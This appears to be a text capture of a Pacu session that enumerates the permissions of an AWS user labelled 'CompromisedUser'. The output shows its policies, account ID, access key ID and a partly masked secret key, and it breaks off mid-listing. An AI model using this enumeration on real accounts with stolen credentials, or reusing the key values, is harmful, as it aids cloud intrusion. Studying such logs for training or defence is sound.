 Pacu (Acme:imported-CompromisedUser) > run iam__enum_permissions
  Running module iam__enum_permissions...
[iam__enum_permissions] Confirming permissions for users:
[iam__enum_permissions]   CompromisedUser...
[iam__enum_permissions]     Confirmed Permissions for CompromisedUser
[iam__enum_permissions] iam__enum_permissions completed.

[iam__enum_permissions] MODULE SUMMARY:

  Confirmed permissions for user: CompromisedUser.
  Confirmed permissions for 0 role(s).

Pacu (Acme:imported-CompromisedUser) > whoami
{
  "UserName": "CompromisedUser",
  "RoleName": null,
  "Arn": "arn:aws:iam::216825089941:user/CompromisedUser",
  "AccountId": "216825089941",
  "UserId": "AIDAJQK6ECSBFFF5JEZ46",
  "Roles": null,
  "Groups": [],
  "Policies": [
    {
      "PolicyName": "IAM-Read-List-PassRole"
    },
    {
      "PolicyName": "AmazonEC2FullAccess",
      "PolicyArn": "arn:aws:iam::aws:policy/AmazonEC2FullAccess"
    },
    {
      "PolicyName": "DatabaseAdministrator",
      "PolicyArn": "arn:aws:iam::aws:policy/job-function/DatabaseAdministrator"
    }
  ],
  "AccessKeyId": "AKIAIMOYHQE6MB2H6AEQ",
  "SecretAccessKey": "z5GtrDIsWdzq+LNfKziI********************",
  "SessionToken": null,
  "KeyAlias": "imported-CompromisedUser",
  "PermissionsConfirmed": true,
  "Permissions": {
    "Allow": {
      "iam:List*": {
        "Resources": [
          "*"
        ]